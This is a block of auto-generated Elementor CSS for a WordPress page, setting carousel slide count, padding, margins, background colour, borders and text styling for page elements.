.elementor-1230 .elementor-element.elementor-element-7fcab82{--e-image-carousel-slides-to-show:8;}.elementor-1230 .elementor-element.elementor-element-ad5fb94{margin-top:-60px;margin-bottom:0px;}.elementor-1230 .elementor-element.elementor-element-d974d05 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1230 .elementor-element.elementor-element-858fe5f > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-1230 .elementor-element.elementor-element-4be93a4 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1230 .elementor-element.elementor-element-d4e87cd > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-1230 .elementor-element.elementor-element-26db0c2 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1230 .elementor-element.elementor-element-9a64281 > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-1230 .elementor-element.elementor-element-2d2a8de:not(.elementor-motion-effects-element-type-background), .elementor-1230 .elementor-element.elementor-element-2d2a8de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#335BF6;}.elementor-1230 .elementor-element.elementor-element-2d2a8de, .elementor-1230 .elementor-element.elementor-element-2d2a8de > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1230 .elementor-element.elementor-element-2d2a8de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 5px 5px 5px;}.elementor-1230 .elementor-element.elementor-element-2d2a8de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1230 .elementor-element.elementor-element-b83c356{text-align:justify;color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-1230 .elementor-element.elementor-element-b83c356 > .elementor-widget-container{padding:15px 15px 15px 15px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}